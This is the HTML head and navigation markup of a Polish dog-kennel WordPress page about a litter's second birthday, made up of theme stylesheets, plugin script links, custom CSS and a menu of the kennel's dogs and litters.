<link rel='stylesheet' id='worldblog-dynamic-css'  href='https://pepperoniteam.pl/wp-content/themes/worldblog/assets/css/dynamic.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css'  href='https://pepperoniteam.pl/wp-admin/admin-ajax.php?action=dynamic_css_action&#038;wpnonce=420cb753b8&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7CLato%3A400&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://pepperoniteam.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css'  href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css'  href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%20Condensed:300,400,700,300italic,400italic,700italic%7CLato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1643662744" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%20Condensed:300,400,700,300italic,400italic,700italic%7CLato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1643662744" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%20Condensed:300,400,700,300italic,400italic,700italic%7CLato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1643662744" /></noscript><script type='text/javascript' src='https://pepperoniteam.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/wp-blog-manager-lite/js/owl.carousel.js?ver=1.1.3' id='wpbm-owl-script-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/wp-blog-manager-lite/js/owl.carousel.1.js?ver=1.1.3' id='wpbm-owl-script-1-js'></script>
<script type='text/javascript' id='wpbm-frontend-script-js-extra'>
/* <![CDATA[ */
var wpbm_frontend_js_params = {"ajax_url":"https:\/\/pepperoniteam.pl\/wp-admin\/admin-ajax.php","ajax_nonce":"11ec68fd25"};
var wpbm_frontend_js_params = {"ajax_url":"https:\/\/pepperoniteam.pl\/wp-admin\/admin-ajax.php","ajax_nonce":"11ec68fd25"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/wp-blog-manager-lite/js/wpbm-frontend.js?ver=1.1.3' id='wpbm-frontend-script-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/form-maker/booster/assets/js/circle-progress.js?ver=1.2.2' id='twb-circle-js'></script>
<script type='text/javascript' id='twb-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"95b46bdd7d","ajax_url":"https:\/\/pepperoniteam.pl\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/pepperoniteam.pl\/wp-content\/plugins\/form-maker\/booster","href":"https:\/\/pepperoniteam.pl\/wp-admin\/admin.php?page=twb_form-maker"};
var twb = {"nonce":"95b46bdd7d","ajax_url":"https:\/\/pepperoniteam.pl\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/pepperoniteam.pl\/wp-content\/plugins\/form-maker\/booster","href":"https:\/\/pepperoniteam.pl\/wp-admin\/admin.php?page=twb_form-maker"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/form-maker/booster/assets/js/global.js?ver=1.0.0' id='twb-global-js'></script>
<script type='text/javascript' id='fuse-social-script-js-extra'>
/* <![CDATA[ */
var fuse_social = {"ajax_url":"https:\/\/pepperoniteam.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/fuse-social-floating-sidebar/inc/js/fuse_script.js?ver=1556022262' id='fuse-social-script-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.waypoints.min.js?ver=3.9.3' id='lvca-waypoints-js'></script>
<script type='text/javascript' id='lvca-frontend-scripts-js-extra'>
/* <![CDATA[ */
var lvca_settings = {"mobile_width":"780","custom_css":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/js/lvca-frontend.min.js?ver=3.9.3' id='lvca-frontend-scripts-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/blog-designer/public/js/ticker.min.js?ver=1.0' id='ticker-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/blog-designer/public/js/designer.js?ver=1.0' id='wp-blog-designer-script-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/sticky-social-media-icons/public/js/sticky-social-media-icons-public.js?ver=1.5' id='sticky-social-media-icons-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/js/accordion.min.js?ver=3.9.3' id='lvca-accordion-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/js/slick.min.js?ver=3.9.3' id='lvca-slick-carousel-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.stats.min.js?ver=3.9.3' id='lvca-stats-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/js/odometer.min.js?ver=3.9.3' id='lvca-odometers-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/js/piechart.min.js?ver=3.9.3' id='lvca-piecharts-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/js/posts-carousel.min.js?ver=3.9.3' id='lvca-post-carousel-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/spacer/js/spacer.min.js?ver=3.9.3' id='lvca-spacer-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/services/js/services.min.js?ver=3.9.3' id='lvca-services-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/js/stats-bar.min.js?ver=3.9.3' id='lvca-stats-bar-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/js/tabs.min.js?ver=3.9.3' id='lvca-tabs-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.flexslider.min.js?ver=3.9.3' id='lvca-flexslider-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/js/testimonials.min.js?ver=3.9.3' id='lvca-testimonials-slider-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/js/isotope.pkgd.min.js?ver=3.9.3' id='lvca-isotope-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/js/imagesloaded.pkgd.min.js?ver=3.9.3' id='lvca-imagesloaded-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/js/portfolio.min.js?ver=3.9.3' id='lvca-portfolio-js'></script>
<link rel="https://api.w.org/" href="https://pepperoniteam.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://pepperoniteam.pl/wp-json/wp/v2/posts/5850" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pepperoniteam.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pepperoniteam.pl/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://pepperoniteam.pl/2016/05/21/2-urodziny-miotu-d/" />
<link rel='shortlink' href='https://pepperoniteam.pl/?p=5850' />
<link rel="alternate" type="application/json+oembed" href="https://pepperoniteam.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpepperoniteam.pl%2F2016%2F05%2F21%2F2-urodziny-miotu-d%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pepperoniteam.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpepperoniteam.pl%2F2016%2F05%2F21%2F2-urodziny-miotu-d%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.0" />        <script type="text/javascript">
            (function () {
                window.lvca_fs = {can_use_premium_code: false};
            })();
        </script>
        	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link rel="alternate" hreflang="pl-PL" href="https://pepperoniteam.pl/2016/05/21/2-urodziny-miotu-d/"/>
<link rel="alternate" hreflang="en-GB" href="https://pepperoniteam.pl/en/2016/05/21/2-urodziny-miotu-d/"/>
<link rel="alternate" hreflang="pl" href="https://pepperoniteam.pl/2016/05/21/2-urodziny-miotu-d/"/>
<link rel="alternate" hreflang="en" href="https://pepperoniteam.pl/en/2016/05/21/2-urodziny-miotu-d/"/>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://pepperoniteam.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<style type="text/css" id="wp-custom-css">
			.special1 {

text-shadow: 0 1px 0 #ccc, 
               0 2px 0 #c9c9c9,
               0 3px 0 #bbb,
               0 4px 0 #b9b9b9,
               0 5px 0 #aaa,
               0 6px 1px rgba(0,0,0,.1),
               0 0 5px rgba(0,0,0,.1),
               0 1px 3px rgba(0,0,0,.3),
               0 3px 5px rgba(0,0,0,.2),
               0 5px 10px rgba(0,0,0,.25),
               0 10px 10px rgba(0,0,0,.2);
}

body::after {
  content: "";
	background: url("http://pepperoniteam.pl//wp-content/uploads/2018/10/light-sketch.png")!important;
	background-repeat: repeat!important;
  opacity: 0.5;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  position: fixed;
  z-index: -1;   
}

.worldblog-header-bottom {
border-top: 1px solid #3c3e32!important;
}

.bd-more-tag {
border: 2px solid!important;
border-radius: 0!important;
	font-size: 15px!important;
}

button-submit {
background-color: #ba5d2c!important;
}

.fm-header-title {
margin-bottom: 30px;
font-weight: 900;
}

.wpb_wrapper .bd-post-image {
max-width: 43%!important;
padding-bottom: 35px;
	text-align:center;
}
.wpb_wrapper .bd-post-image img {
width:auto!important;
max-height:380px;
max-width: 100%!important;

}

.wpb_wrapper .post-content-div {
width: 57%!important;
}
.bd-post-content:after {
content:' (...)';
}

.worldblog-post-layout1 {
max-height:180px;
}
.item-header {
max-height: 180px;

}

/* Social sidebar */

#icon_wrapper {
top:38%!important;
}

.worldblog-logo-center img {
min-width: 100%;
max-width: 100%;	
}

.wpbm-link-button a {
	float: right!important;
border: 2px solid #ba5d2c!important;
border-radius: 0!important;
background-color: #fff!important;
color: #ba5d2c!important;
	font-size: 13px!important;
	font-weight: 700;
}

.wpbm-link-button a:hover {
border: 2px solid #fff!important;
border-radius: 0!important;
background-color: #ba5d2c!important;
color: #fff!important;
	font-size: 13px!important;
	font-weight: 700;
}

.wpbm-title a{
font-weight: 700!important
}

.wpbm-title a:hover{
color: #ba5d2c!important
}

::-webkit-scrollbar {
    width: 14px;
}

.bdp-time {
font-size: 16px!important;
margin-left: 0!important;
padding-left: 0!important;
}

.bdp-readmorebtn {
font-family: 'Roboto Condensed'!important;
float: right!important;
border: 2px solid #ba5d2c!important;
border-radius: 0!important;
background-color: #f7f7f7!important;
color: #ba5d2c!important;
	font-size: 15px!important;
	line-height: 24px!important;
	font-weight: 400;
}

.bdp-readmorebtn:hover {
background-color: #ba5d2c!important;
color: #fff!important;
}

.bdp-post-list, .bdp_blog_template {
	padding-bottom: 30px;
border-bottom: 1px solid #dbdbdb!important;
}

.bdp-post-image-bg {
max-width: 400px;
}

.bdp-list-main .bdp-columns span {
color: #9b9999!important;
font-style: normal!important;
font-size: 23px!important;
line-height: 24px!important;
	font-weight: 400!important;
}

.bdp-post-title a {
font-family: 'Roboto Condensed'!important;
font-weight: 700!important;
color: #333333!important;
font-size: 30px!important;
line-height: 45px!important;
}

.bdp-post-short-content {
font-family: 'Roboto Condensed'!important;
color: #444444!important;
font-size: 14px!important;
line-height: 24px;
}

.vc_row {
margin-bottom:30px
}

.miot {
border: 1px solid #d6d6d6;
box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}

.miot-button {
text-align: center;
}

.miot-button a {
color: #ba5d2c;
font-size: 14px;
font-weight: 700;
border: 2px solid #ba5d2c;
padding: 9px 10px 7px 10px;
}

.miot-button-left {
text-align: left;
}

.miot-button-left a {
color: #ba5d2c;
font-size: 14px;
font-weight: 700;
border: 2px solid #ba5d2c;
padding: 9px 10px 7px 10px;
}

.miot-button-left a:hover {
color: white;
background-color: #ba5d2c;
border: 2px solid white;
padding: 9px 10px 7px 10px;
}


.miot-button a:hover {
color: white;
background-color: #ba5d2c
}

.worldblog-header-sticky .menu-sticky a {
font-size: 13px;
	padding: 20px 15px!important
}

.and-symbol {
position: absolute!important;
max-width: 30px!important;
left: -4%;
top:28%;
z-index: 999999!important;
}
.and-symbol img {
position:relative;
z-index: 999999!important;	
	opacity: 0.7
}

@media screen and (max-width: 900px) {
	.and-symbol {display:none;}	
}

.fade-more {
height: 220px;
overflow: hidden;
	-webkit-mask-image: -webkit-gradient(linear, left 90%, left bottom, from(rgba(0,0,0,1)), to(rgba(0,0,0,.1)));
}

.worldblog-ticker {
display:none!important;
}

@media screen and (max-width: 900px) {
.worldblog-ticker {
display:none!important;
}

	#icon_wrapper {
left:0!important;
top: 70%!important
	}

.bd-post-image {
max-width: 100%!important;
width:100%!important;
min-width: 100%!important;
display: block!important;
	}	
.post-content-div {	
width: 100%!important;
max-width: 100%!important;
min-width: 100%!important;
}
	
	.fa-angle-down, .fa-angle-up {
	width: 60px!important;
	font-size: 18px!important;
	height: 30px!important;
	}

}

#comments {
	display:none!important;
}

#sticky-social-icons-container  a {
	margin-top: 2px;
	background-color:rgba(000, 000, 000, .6)!important;
}		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#menu-main-menu > .menu-item > a{padding-right:17px;}
</style> <!-- end:wp_head -->
 </head>
 <body class="post-template-default single single-post postid-5850 single-format-standard non-logged-in translatepress-pl_PL worldblog-boxed worldblog-style-default worldblog-layout-default worldblog-content-posts-padding wpb-js-composer js-comp-ver-5.3 vc_responsive">
 
 <!-- start:preloader -->
  
 
                             
                            
                             <!-- end:preloader --> 
 
 <!-- start:outer wrap -->
 <div id="worldblog-outer-wrap" >
 
 <!-- start:header content -->
   
     <header class="worldblog-header-wrap worldblog-menu-left worldblog-menu-style3">
     
     	<div class="worldblog-header-wrap-container header-desktop">

					
					 
				
								
					<div class="worldblog-header-middle element-no-padding"> 

												
							<div class="worldblog-wrap-container">
								<div class="worldblog-logo worldblog-logo-center col-sm-12">
									<a href="https://pepperoniteam.pl/"><img src="http://pepperoniteam.pl/wp-content/uploads/2018/11/tło6.png" alt="Logo"></a>								</div>						
								<div class="worldblog-clear"></div>						
							</div>
							
													
					</div> 

								
					<div class="worldblog-header-bottom">   
						<div class="worldblog-header-bottom worldblog-wrap-container">
							
							 
							
								<div class="worldblog-menu col-sm-12">
									 
 <!-- start:menu desktop -->
 <nav class="menu-desktop menu-sticky">
     <ul id="menu-main-menu" class="worldblog-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://pepperoniteam.pl/newsy/">Newsy</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/nowosci-2022/">Nowości 2022</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2021/">Nowości 2021</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2020/">Nowości 2020</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2019e/">Nowości 2019</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2018e/">Nowości 2018</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2017/">Nowości 2017</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2016/">Nowości 2016</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2015/">Nowości 2015</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2014/">Nowości 2014</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2013/">Nowości 2013</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2012/">Nowości 2012</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2011/">Nowości 2011</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2010/">Nowości 2010</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/o-nas/">O nas</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">O rasie</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/o-rasie/">Opis rasy</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/wzorzec-fci/">Wzorzec FCI</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://pepperoniteam.pl/suki/">Suki</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/watson/">Watson</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/bell/">Bell</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/arya/">Arya</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/amber/">Amber</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/redpaprika/">Red Paprika</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/piri/">Piri</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/frida/">Frida</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/deedee/">Dee Dee</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/nesca/">Nesca</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/czuszka/">Czuszka</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://pepperoniteam.pl/psy/">Psy</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/bogar/">Bogar</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/nord/">Nord</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/ned/">Ned</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/narco/">Narco</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/fire/">Fire</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/brego/">Brego</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/porter/">Porter</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/tibor/">Tibor</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">Mioty</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/planowane-mioty/">Planowane mioty</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/mioty-3/">Poprzednie mioty</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/galeria/">Galeria</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/kontakt/">Kontakt</a></li>
<li  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children current-language-menu-item "><a href="https://pepperoniteam.pl/2016/05/21/2-urodziny-miotu-d/"><span data-no-translation><img class="trp-flag-image" src="https://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/pl_PL.png" width="18" height="12" alt="pl_PL" title="Polski"></span></a>
<ul class="submenu">
	<li  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher "><a href="https://pepperoniteam.pl/en/2016/05/21/2-urodziny-miotu-d/"><span data-no-translation><img class="trp-flag-image" src="https://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)"></span></a></li>
</ul>
</li>
</ul> </nav>	
 <!-- end:menu desktop -->								</div>						
							
							
							<div class="worldblog-clear"></div>
						</div>
					 </div> 
				 
			
				 
		</div>
			
					
		<div class="worldblog-header-sticky">
			<div class="worldblog-header-bottom worldblog-wrap-container worldblog-logo-position-left">
									
								<div class="worldblog-logo worldblog-logo-left col-sm-2">
									<a href="https://pepperoniteam.pl/"><img src="http://pepperoniteam.pl/wp-content/uploads/2018/10/Pepperoni-biaée_na-ciemne-tla.png" alt="Logo"></a>								</div>			
								<div class="worldblog-menu col-sm-10">
									 
 <!-- start:menu desktop -->
 <nav class="menu-desktop menu-sticky">
     <ul id="menu-main-menu-1" class="worldblog-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://pepperoniteam.pl/newsy/">Newsy</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/nowosci-2022/">Nowości 2022</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2021/">Nowości 2021</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2020/">Nowości 2020</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2019e/">Nowości 2019</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2018e/">Nowości 2018</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2017/">Nowości 2017</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2016/">Nowości 2016</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2015/">Nowości 2015</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2014/">Nowości 2014</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2013/">Nowości 2013</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2012/">Nowości 2012</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2011/">Nowości 2011</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2010/">Nowości 2010</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/o-nas/">O nas</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">O rasie</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/o-rasie/">Opis rasy</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/wzorzec-fci/">Wzorzec FCI</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://pepperoniteam.pl/suki/">Suki</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/watson/">Watson</a></li>
